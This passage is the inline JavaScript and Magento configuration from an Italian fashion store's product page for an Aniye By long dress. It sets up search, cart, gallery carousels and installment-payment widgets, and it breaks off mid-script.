			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.roncastyle.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.roncastyle.com\/instantsearch\/ajax\/result\/"}}}}		}
	}
	</script><script>
		window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
	</script><script type="text/javascript">
    function showHideFormSearch(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                if($('.search-form').hasClass('not-full')){
                    $('html').toggleClass('search-not-full');
                }
                $('html').toggleClass('search-open');
                $('.page-wrapper .block-search').toggleClass('active');
                setTimeout(focusSearchField, 500);
            })(jQuery);
        });
    }

    function focusSearchField(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                $('#search_mini_form input#search').focus();
            })(jQuery);
        });
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "HumanElement_MiniCartAutoOpen/js/view/minicart_open" : {"canAutoOpen":true,"autoOpenTimeout":3,"canScrollTop":false}     }
}
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.roncastyle.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.roncastyle.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.roncastyle.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.roncastyle.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768883252}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script><script>
     require(['jquery'], function ($) {
            $(document).on('click','.tocart',function(event){
            // console.log("incopyright")
            var minicart = $('[data-block="minicart"]');
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('open');
            }, 3000);
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            }, 10000);
             
            event.stopPropagation();
        });
});
</script><script type="text/javascript">
	window.ninjaMenusCategories = '[]';
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-view-11241":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/view"},"options":{"product_id":"11241","product_type_id":"configurable","product_final_price":0,"product_final_price_in_cent":"0","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-11241]": {
            "priceBox": {
                "priceConfig":  {"productId":11241,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script><script>
var coll = document.getElementsByClassName("collapsible_1");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script type="text/javascript">
    require(['jquery', 'mgsowlcarousel'], function ($) {
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            rtl: false,
            onInitialized: function(){
                var carowselHeight = $('#owl-carousel-gallery .owl-stage-outer').height();
                $('#owl-carousel-gallery .owl-item').height(carowselHeight);
            },
                        responsive: {
                0: {
                    nav: true,
                    dots: true
                },
                768: {
                    nav: true,
                    dots: false
                }
            }
        });

        $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
            var index = event.item.index;
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#horizontal-thumbnail .item-thumb[data-owl=' + index + ']').addClass('active');
            $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
        });

        $('#horizontal-thumbnail').owlCarousel({
            items: 4,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            responsive: {
                0: {items: 2},
                576: {items: 3},
                992: {items: 4},
                1200: {items: 4}
            },
        });

        $('#horizontal-thumbnail .item-thumb').click(function () {
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
            require(['jquery', 'magnificPopup'], function ($) {
        $('.product.media').magnificPopup({
            delegate: '.imgzoom .lb',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-gallery',
            fixedContentPos: true,
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0, 1]
            },
            iframe: {
                markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>'
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            },
            callbacks: {
                elementParse: function (item) {
                    if (item.el.context.className == 'lb video-link') {
                        item.type = 'iframe';
                    } else {
                        item.type = 'image';
                    }
                }
            }
        });
    });
    </script><script type="text/javascript">
    </script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.roncastyle.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.roncastyle.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.roncastyle.com\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ga4_customer_section"],"checkout\/cart\/delete":["cart","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart\/index\/updatecart":["cart"],"checkout\/cart\/configure":["ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["ga4_customer_section"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.roncastyle.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","ga4_customer_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.roncastyle.com\/page_cache\/block\/render\/id\/11241\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_11241","catalog_product_view_sku_ANIY910001-ROSSO","instant_search","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/abito-lungo-donna-aniye-by-con-rouches-aniy910001-rosso.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.roncastyle.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"11241":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/11241\\\/\",\"data\":{\"product\":\"11241\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.roncastyle.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/11241\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"11241\",\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/a\/b\/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Abito lungo donna Aniye By con rouches","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/a\/b\/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Abito lungo donna Aniye By con rouches","resized_width":270,"resized_height":270},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/f26637121c5bb1a223901f2c69111a0e\/a\/b\/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Abito lungo donna Aniye By con rouches","resized_width":75,"resized_height":90},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/a\/b\/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Abito lungo donna Aniye By con rouches","resized_width":240,"resized_height":300},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/c3a6815f5d00ec6f3aad4ce5fdf2c776\/a\/b\/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Abito lungo donna Aniye By con rouches","resized_width":270,"resized_height":207},{"url":"https:\/\/www.roncastyle.com\/media\/catalog\/product\/cache\/69de0f521abce1c5c535743b613c86cb\/a\/b\/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Abito lungo donna Aniye By con rouches","resized_width":75,"resized_height":90}],"url":"https:\/\/www.roncastyle.com\/abito-lungo-donna-aniye-by-con-rouches-aniy910001-rosso.html","id":11241,"name":"Abito lungo donna Aniye By con rouches","type":"configurable","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.roncastyle.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":11241,\"uenc\":\"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-85201":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"85201","product_type_id":"configurable","product_final_price":89.5,"product_final_price_in_cent":"8950","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-86708":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"86708","product_type_id":"configurable","product_final_price":101,"product_final_price_in_cent":"10100","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-66013":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"66013","product_type_id":"configurable","product_final_price":190,"product_final_price_in_cent":"19000","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-14061":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"14061","product_type_id":"configurable","product_final_price":114.5,"product_final_price_in_cent":"11450","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-85099":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"85099","product_type_id":"configurable","product_final_price":64.9,"product_final_price_in_cent":"6490","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-84941":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"84941","product_type_id":"configurable","product_final_price":64.9,"product_final_price_in_cent":"6490","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-83387":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"83387","product_type_id":"configurable","product_final_price":162.5,"product_final_price_in_cent":"16250","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-81533":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"81533","product_type_id":"configurable","product_final_price":125,"product_final_price_in_cent":"12500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-14062":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"14062","product_type_id":"configurable","product_final_price":149.5,"product_final_price_in_cent":"14950","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-73030":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"73030","product_type_id":"configurable","product_final_price":143.4,"product_final_price_in_cent":"14340","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/javascript">
					require([
						'jquery',
						'mgsowlcarousel'
					], function ($) {
						$('#product-slider-related').owlCarousel({
							items: 4,
							autoplay: true,
							autoplayHoverPause: false,
							nav: true,
							dots: true,
							loop: false,
														slideBy: 1,
														lazyLoad: true,
                            navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
							responsive:{
								0:{
									items: 2,
                                    nav: false
								},
								768:{
									items: 4,
                                    nav: false
								},
								1200:{
									items: 4								}
							}
						});
					});
				</script><script type="text/javascript">
									require([
										'jquery',
										'mgsowlcarousel'
									], function ($) {
										$('#product-slider-product_brand').owlCarousel({
											items: 4,
											autoplay: false,
											autoplayHoverPause: false,
											nav: true,
											dots: false,
											loop: false,
                                            navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
																						slideBy: 1,
																						lazyLoad: true,
											rtl: false,
											responsive:{
												0:{
													items: 2												},
												768:{
													items: 2												},
												1200:{
													items: 4,
                                                    nav: true,
                                                    dots: false												}
											}
										});
									});
								</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "SxznFwzYebH6I469"            }
        }
    }
</script><script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
